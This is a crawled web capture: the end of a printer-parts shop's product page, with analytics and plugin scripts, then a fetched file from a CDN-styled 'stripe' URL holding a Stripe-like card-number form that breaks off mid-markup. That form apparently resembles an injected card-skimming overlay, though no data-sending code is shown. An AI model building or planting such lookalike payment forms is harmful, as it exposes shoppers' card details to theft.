<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","product_cat":"ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter\/chip-laser-printer","product":"str-z2062-ic-for-use-in-hp-laserjet-m1005-power-supply","post_type":"product","name":"str-z2062-ic-for-use-in-hp-laserjet-m1005-power-supply"},"queried_id":37029,"pid":37029},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'ec:addImpression', {"id":"PP36794","name":"Chip Toner Reset TK-1160 For Kyocera ECOSYS P2040 P2040dn P2040dw Printer","list":"Related\/Up sell","category":"IC &amp; CHIP\/Chip Laser Printer","position":3,"price":"399"} );

				ga( 'ec:addImpression', {"id":"PP36812","name":"Chip Toner Reset TK-1200 For Kyocera ECOSYS P2335d M2835dw Printer","list":"Related\/Up sell","category":"IC &amp; CHIP\/Chip Laser Printer","position":5,"price":"399"} );

				ga( 'ec:addImpression', {"id":"PP36836","name":"Chip Toner Reset 30A For HP LaserJet Pro M203dn M203dw M227fdn M227fdw Printer","list":"Related\/Up sell","category":"IC &amp; CHIP\/Chip Laser Printer","position":7,"price":"799"} );

				ga( 'ec:addImpression', {"id":"PP36840","name":"Chip Toner Reset 17A For HP LaserJet Pro M102w M130fn M130fw Printer","list":"Related\/Up sell","category":"IC &amp; CHIP\/Chip Laser Printer","position":9,"price":"899"} );

				ga( 'ec:addImpression', {"id":"PP182201","name":"Toner Chip Sensor for HP Laserjet Pro P1007 P1102 M1132 1212 Printer (RC2-1116)","list":"Related\/Up sell","category":"IC &amp; CHIP\/Chip Laser Printer","position":11,"price":"789"} );

				ga( 'send', 'pageview' );

				$( '.products .post-36794 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP36794","name":"Chip Toner Reset TK-1160 For Kyocera ECOSYS P2040 P2040dn P2040dw Printer","brand":"","category":"IC &amp; CHIP\/Chip Laser Printer","variant":"","price":"399","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Chip Toner Reset TK-1160 For Kyocera ECOSYS P2040 P2040dn P2040dw Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-36812 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP36812","name":"Chip Toner Reset TK-1200 For Kyocera ECOSYS P2335d M2835dw Printer","brand":"","category":"IC &amp; CHIP\/Chip Laser Printer","variant":"","price":"399","quantity":1,"position":5} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Chip Toner Reset TK-1200 For Kyocera ECOSYS P2335d M2835dw Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-36836 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP36836","name":"Chip Toner Reset 30A For HP LaserJet Pro M203dn M203dw M227fdn M227fdw Printer","brand":"","category":"IC &amp; CHIP\/Chip Laser Printer","variant":"","price":"799","quantity":1,"position":7} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Chip Toner Reset 30A For HP LaserJet Pro M203dn M203dw M227fdn M227fdw Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-36840 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP36840","name":"Chip Toner Reset 17A For HP LaserJet Pro M102w M130fn M130fw Printer","brand":"","category":"IC &amp; CHIP\/Chip Laser Printer","variant":"","price":"899","quantity":1,"position":9} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Chip Toner Reset 17A For HP LaserJet Pro M102w M130fn M130fw Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-182201 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP182201","name":"Toner Chip Sensor for HP Laserjet Pro P1007 P1102 M1132 1212 Printer (RC2-1116)","brand":"","category":"IC &amp; CHIP\/Chip Laser Printer","variant":"","price":"789","quantity":1,"position":11} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Toner Chip Sensor for HP Laserjet Pro P1007 P1102 M1132 1212 Printer (RC2-1116)","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 00:22:20 -->

--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/stripe/
body_size: 4588
content:
<div class="payment-form-wrapper">
    <div class="form-container">
        <form class="payment-form">
            <div class="form-group">
                <label for="cardNumber">Card number</label>
                <div class="card-input-wrapper">
                    <input 
                        type="text" 
                        id="cardNumber" 
                        name="card_number" 
                        placeholder="1234 1234 1234 1234"
                        maxlength="19"
                        class='card-number-input'
                    >
                    <div class="card-logos">
                        <svg class="card-logo mastercard" height="16" viewBox="0 0 24 16" width="24" xmlns="http://www.w3.org/2000/svg">
                            <g fill="none" fill-rule="evenodd">
                                <rect fill="#252525" height="16" rx="2" width="24" />
                                <circle cx="9" cy="8" fill="#eb001b" r="5" />
                                <circle cx="15" cy="8" fill="#f79e1b" r="5" />
                                <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00" />
                            </g>
                        </svg>
                        <svg class="card-logo visa" viewBox="0 0 750 471" xmlns="http://www.w3.org/2000/svg">
                            <g fill-rule="nonzero">
                                <rect fill="#0E4595" x="0" y="0" width="750" height="471" rx="40" />
                                <polygon fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275" />
                                <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" fill="#FFFFFF" />
                                <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" fill="#FFFFFF" />
                                <path d="M 45.878906 138.46484 L 45.197266 142.53906 C 66.288263 147.64458 85.126465 155.03257 101.61914 164.22461 L 148.96484 333.91602 L 205.41992 333.84961 L 289.42383 138.46484 L 232.90234 138.46484 L 180.66211 271.96094 L 175.0957 244.83203 C 174.83824 244.00408 174.55942 243.17304 174.27344 242.3418 L 156.10742 154.99219 C 152.87742 142.59619 143.50892 138.89684 131.91992 138.46484 L 45.878906 138.46484 z" fill="#ffffff" />
                            </g>
                        </svg>
                        <svg class="card-logo amex" width="291.764" height="209.764" viewBox="0 0 291.764 209.764" xmlns="http://www.w3.org/2000/svg" xml:space="preserve">
                            <g>
                                <path fill="#26A6D1" d="m18.235,0l255.294,0c10.066,0 18.235,8.169 18.235,18.244l0,173.235c0,10.066 -8.169,18.235 -18.235,18.235l-255.294,0c-10.075,0.001 -18.235,-8.169 -18.235,-18.234l0,-173.236c0,-10.075 8.169,-18.244 18.235,-18.244z"/>
